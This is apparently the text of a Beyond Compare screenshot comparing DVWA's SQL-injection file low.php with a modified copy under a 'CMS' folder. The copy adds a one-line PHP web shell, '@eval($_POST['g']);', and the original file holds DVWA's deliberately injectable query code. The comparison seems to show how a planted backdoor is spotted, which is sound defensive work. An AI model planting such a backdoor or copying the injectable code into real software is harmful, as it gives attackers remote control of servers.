 low.php - 文本比较(T) - Beyond Compare
会话(S) 文件(F) 编辑(E) 搜索(R) 视图(V) 工具(T) 帮助(H)
DVWA-master <--> CMS low.php
主页 会话 全部 差别 相同 上下文 次要 规则 格式 复制 编辑 下一区段 上一部分 交换 重载
D:\...\vulnerabilities\sqli\source\low.php
D:\code\CMS\vulnerabilities\sqli\source\low.php
2020/1/13 16:04:19 764 字节 其它一切 ANSI PC
2020/4/11 17:16:26 783 字节 其它一切 ANSI PC
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query  = "SELECT first_name, last_name FR
$result = mysqli_query($GLOBALS["___mysqli
// Get results
while( $row = mysqli_fetch_assoc( $result
// Get values
1: 1 默认文本
<?php
@eval($_POST['g']);
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
$id = $_REQUEST[ 'id' ];
// Check database
$query  = "SELECT first_name, last_name FR
$result = mysqli_query($GLOBALS["___mysqli
// Get results
while( $row = mysqli_fetch_assoc( $result
// Get values
1: 1 默认文本
<?php¤
<?php¤
1 个差异部分 相同 插入 加载时间: 0.05 秒